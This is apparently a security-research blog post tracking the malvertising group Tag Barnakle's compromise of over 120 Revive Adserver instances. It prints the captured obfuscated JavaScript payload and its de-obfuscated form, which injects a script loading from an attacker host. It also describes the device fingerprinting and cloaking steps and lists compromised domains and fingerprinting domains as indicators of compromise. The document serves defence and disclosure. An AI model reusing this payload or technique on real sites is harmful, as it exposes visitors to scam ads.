Tag Barnakle One Year Later: 120+ More Revive Adserver Hacks
A year ago, we published a comprehensive disclosure that introduced Tag Barnakle, a threat actor whose specialty is the mass compromise of Revive Adserver instances.
Today, we will reflect on Tag Barnakle activity over the last year to see if our disclosure inspired any changes to their modus operandi or led to a pullback as a result of increased scrutiny (spoiler alert: it didn’t).
Refresher — What Makes Tag Barnakle Unique?
Most malvertising groups, sophisticated or not, approach their task by infiltrating the advertising technology ecosystem as media buyers. Regardless of how much technical prowess they might bring to their infrastructure with regards to fingerprinting, cloaking, delivery, and persistence — for malvertisers, everything tends to begin with biz dev and a deep understanding of the industry they want to penetrate.
This usually involves making a concerted effort to establish convincing personas as ad tech insiders so that large advertising platforms will take their business without much additional scrutiny.
Tag Barnakle on the other hand, is able to bypass this initial hurdle completely by going straight for the jugular — mass compromise of ad serving infrastructure. Likely, they’re also able to boast an ROI that would eclipse their rivals as they don’t need to spend a dime to run ad campaigns.
The Aftermath From Our Initial Disclosure
The response to our Tag Barnakle disclosure from last April was loud and widespread. Our blog post was picked up by the likes of ZDNet, BleepingComputer, and quickly syndicated among dozens of smaller tech publications, blogs, and the ad tech community at large:
Hackers have breached 60 ad servers to load their own malicious ads | ZDNet
Revive ad servers being hacked to distribute malicious ads
Response to report about outdated Revive Adserver installations being compromised
General Response To Recent Articles Alleging Malware On the Propeller Ads Network
This is all to say that, if the world didn’t know about this threat actor before, they sure know about them now, but rather than curtail their activity in light of the attention, Tag Barnakle has all but doubled down.
In addition, in spite of the defensive posturing from the parties involved, we stand by our prior research and assessment.
Tag Barnakle Today — A Pivot Towards Mobile
Over the last 12 months, we’ve identified over 120 revive instances that bear attribution markers of Tag Barnakle related compromise with many still impacted today.

The overall pattern looks something like this:
Hacked Revive Adserver → Malicious Payload →
Client-side Fingerprinting → Server-side Cloaking →
Secondary Payload → Propeller AdsThe initial payload that’s appended to the hacked Revive Adserver’s banners is a familiar “Javascript-Obfuscator” style mess:
The UserAgent is matched against the following regular expression in one of the client-side fingerprinting conditions:
“android|iPad|iPhone|iPod”This shows us that Tag Barnakle is now pushing mobile targeted campaigns, whereas last year they were happy to take on desktop traffic.
The payload performs a client-side fingerprinting check and posts the fingerprint back to an attacker controlled server to request follow-up Javascript to execute.
Key components when it comes to Tag Barnakle’s targeting criteria include a WebGL debug parameters that are consistent with mobile devices.
In our case (Android) we passed their check with the following:
Unmasked Vendor = ARM
Unmasked Renderer = Mali-G71
The packed fingerprint url looks like this:
https://galikos[.]com/ci.html?mAn8iynQtt=SW50ZWwgSqW5jPngyMEludGVsKFIpIElyaXMoVE0OIFBsdXMgR3J3cGhpY37gNjU1If the check fails server-side, no code is returned, but in the event that the targeting and the parameters align, we get the next stage:
var _0x209b=[”charCodeAt”,”fromCharCode”,”atob”,”length”];(function(_0x58f22e,_0x209b77){var _0x3a54d6=function(_0x562d16){while(--_0x562d16){_0x58f22e[”push”](_0x58f22e[”shift”]());}};_0x3a54d6(++_0x209b77);}(_0x209b,0x1d9));var _0x3a54=function(_0x58f22e,_0x209b77){_0x58f22e=_0x58f22e-0x0;var _0x3a54d6=_0x209b[_0x58f22e];return _0x3a54d6;};function pr7IbU3HZp6(_0x2df7f1,_0x4ed28f){var _0x40b1c0=[],_0xfa98e6=0x0,_0x1d2d3f,_0x4daddb=”“;for(var _0xaefdd9=0x0;_0xaefdd9<0x100;_0xaefdd9++){_0x40b1c0[_0xaefdd9]=_0xaefdd9;}for(_0xaefdd9=0x0;_0xaefdd9<0x100;_0xaefdd9++){_0xfa98e6=(_0xfa98e6+_0x40b1c0[_0xaefdd9]+_0x4ed28f[”charCodeAt”](_0xaefdd9%_0x4ed28f[_0x3a54(”0x2”)]))%0x100,_0x1d2d3f=_0x40b1c0[_0xaefdd9],_0x40b1c0[_0xaefdd9]=_0x40b1c0[_0xfa98e6],_0x40b1c0[_0xfa98e6]=_0x1d2d3f;}_0xaefdd9=0x0,_0xfa98e6=0x0;for(var _0x2bdf25=0x0;_0x2bdf25<_0x2df7f1[_0x3a54(”0x2”)];_0x2bdf25++){_0xaefdd9=(_0xaefdd9+0x1)%0x100,_0xfa98e6=(_0xfa98e6+_0x40b1c0[_0xaefdd9])%0x100,_0x1d2d3f=_0x40b1c0[_0xaefdd9],_0x40b1c0[_0xaefdd9]=_0x40b1c0[_0xfa98e6],_0x40b1c0[_0xfa98e6]=_0x1d2d3f,_0x4daddb+=String[_0x3a54(”0x0”)](_0x2df7f1[_0x3a54(”0x3”)](_0x2bdf25)^_0x40b1c0[(_0x40b1c0[_0xaefdd9]+_0x40b1c0[_0xfa98e6])%0x100]);}return _0x4daddb;}function fCp5tRneHK(_0x2deb18){var _0x3d61b2=”“;try{_0x3d61b2=window[_0x3a54(”0x1”)](_0x2deb18);}catch(_0x4b0a86){}return _0x3d61b2;};var qIxFjKSY6BVD = [”Bm2CdEOGUagaqnegJWgXyDAnxs1BSQNre5yS6AKl2Hb2j0+gF6iL1n4VxdNf+D0/”,”DWuTZUTZO+sQsXe8Ng==”,”j6nfa3m”,”Y0d83rLB”,”Y0F69rbB65Ug6d9y”,”gYTeJruwFuW”,”n3j6Vw==”,”n2TyRkwJoyYulkipRrYr”,”dFCGtizS”,”yPnc”,”2vvPcUEpsBZhStE=”,”gfDZYmHUEBxRWrw4M”];var aBdDGL0KZhomY5Zl = document[pr7IbU3HZp6(fCp5tRneHK(qIxFjKSY6BVD[1]), qIxFjKSY6BVD[2])](pr7IbU3HZp6(fCp5tRneHK(qIxFjKSY6BVD[3]), qIxFjKSY6BVD[5]));aBdDGL0KZhomY5Zl[pr7IbU3HZp6(fCp5tRneHK(qIxFjKSY6BVD[4]), qIxFjKSY6BVD[5])](pr7IbU3HZp6(fCp5tRneHK(qIxFjKSY6BVD[6]), qIxFjKSY6BVD[8]), pr7IbU3HZp6(fCp5tRneHK(qIxFjKSY6BVD[7]), qIxFjKSY6BVD[8]));aBdDGL0KZhomY5Zl[pr7IbU3HZp6(fCp5tRneHK(qIxFjKSY6BVD[4]), qIxFjKSY6BVD[5])](pr7IbU3HZp6(fCp5tRneHK(qIxFjKSY6BVD[9]), qIxFjKSY6BVD[11]), pr7IbU3HZp6(fCp5tRneHK(qIxFjKSY6BVD[0]), qIxFjKSY6BVD[2]));var bundle = document.body||document.documentElement;bundle[pr7IbU3HZp6(fCp5tRneHK(qIxFjKSY6BVD[10]), qIxFjKSY6BVD[11])](aBdDGL0KZhomY5Zl);If we de-obfuscate, we see the familiar call to Propeller Ads:
var aBdDGL0KZhomY5Zl = document[”createElement”](”script”);
aBdDGL0KZhomY5Zl[”setAtrribute”](”text/javascript”);
aBdDGL0KZhomY5Zl[”setAtrribute”](”src”, “https://overgalladean[.]com/apu.php?zoneid=2721667”);The Payload

We replayed the Propeller Ads click tracker on the kind of devices Tag Barnakle are targeting in order to get an idea of the campaigns that victims are being exposed to.
These scams should look very familiar to anyone who has been exposed to malvertising in the past.
Most of these campaigns are going to lure the victim to the app store listing for obscure Security / Safety / VPN apps that are loaded with hidden subscription costs or siphon off traffic for nefarious ends.
Impact & Reach
It’s incredibly difficult to calculate the full reach of Tag Barnakle’s malvertisements. The compromises seem to impact some moderately trafficked publishers and plenty of long-tail websites, however the list includes a sizable amount of ad platforms and media companies that have built their technical stack on Revive.
If we consider that some of these media companies have RTB integrations with leading programmatic advertising platforms, Tag Barnakle’s reach is easily in the tens if not hundreds of millions of devices. This is a conservative estimate that takes into consideration the fact that they cookie their victims in order to reveal the payload with low frequency, likely to slow down detection of their presence.
IOCs — Compromised Revive Adservers (April 2020 — April 2021)
ads.a2epub.com
ads.fakulteti.mk
ads.latinongroup.com
ads.mygc.com.au
ads.performanceracing.com
ads.tcsemotion.com
ads.veterinaren.nu
ads2.focus-news.net
asianmedia.com
engagement.sandesh.com
england365.gr
mtrck.info
p.posventa.info
ac24horas.com
ad.aniu.tv
ad.investmap.pl
ad.mds.lv
ad.zfk.de
admanager.uptodown.com
ads.4x4brasil.com.br
ads.adsolut.in
ads.baotainguyenmoitruong.vn
ads.catmedia.cat
ads.citymagazine.rs
ads.ck101.com
ads.d3corp.com
ads.diariodehuelva.es
ads.directa.cat
ads.easyodds.com
ads.ejz.de
ads.elperiodic.ad
ads.eltemps.cat
ads.femmexpat.net
ads.gogovest.com
ads.inselradio.com
ads.kafepauza.mk
ads.khoahocdoisong.vn
ads.motorgraph.com
ads.newsbook.com.mt
ads.press24.mk
ads.republica.com.uy
ads.samartdigitalmedia.com
ads.shasha.ps
ads.tirabol.cat
ads.tuniscope.com
ads.tvh.no
ads.uh.ro
ads.urgente24.com
ads.warrelics.eu
ads.zilesinopti.ro
ads1.knxs.net
ads2.epsilonnet.gr
ads2.jenite.bg
ads5.matichon.co.th
adserv.emh.ch
adserver.automobilwoche.de
adserver.desnivel.com
adserver.diariodosertao.com.br
adserver.greeners.co
adserver.krankenkassennetz.de
adserver.lasiciliaweb.it
adserver.lenouvelliste.com
adserver.logisticaprofesional.com
adserver.maispb.com.br
adserver.nearby.cz
adserver.polemicaparaiba.com.br
adserver.wolterskluwer.pl
adserverhd.com
adstdg.net
adv2.grupopreferente.com
adx.ephoto.sk
artduomo.es
asap.sindikata.org
ba1.groupgti.com
banner.bauernverlag.de
banners.evoluhcion.es
comercial.megafin.pt
d.otaserve.net
ittnads.advantagegroup.ie
kampane.virtualstudio.sk
lakewoodmediagroup.net
leadz01.isn.nl
miranda.bounced.de
murciaeconomia.folioserver.com
ngex.com
openx.jawharafm.net
openx.mediatrust.de
openx.mondiale.co.uk
ox.ghanasoccernet.com
pub.macommune.info
pub.naiz.eus
pubs2.latinspots.com
reklama.silnet.pl
rev.contractoruk.com
revive.agenda.ge
revive.bdnews24.com
revive.saechsische-schweiz.de
revive.theaterkrant.nl
revive.thebusinessjournal.com
revive.unizo.be
row.volksstimme.de
sbplus.hr
services.albiladpress.com
skyrisecities.com
ssp.putaojiu.com
theleader.info
treehouse.wwoz.org
urbantoronto.ca
visualise.click
wer.schwarzwaelder-bote.de
www.4x4brasil.com.br
www.actuabd.com
www.bioverlag-online.de
www.drumcorpsplanet.com
www.ecofinads.com
www.manga-news.com
www.miciudadreal.es
www.pivata.net
www.porovname.cz
www.rcommunications.com
www.styledrops.hu
www.webkamery-krkonose.cz
www3.convergenciadigital.com.brIOCs — Tag Barnakle Fingerprinting Domains
tucanastar.com
topwindstar.com
line2lime.com
adbigline.network
reticulumlyn.com
bibugal.network
hoshiwa.com
wetral.com
galikos.com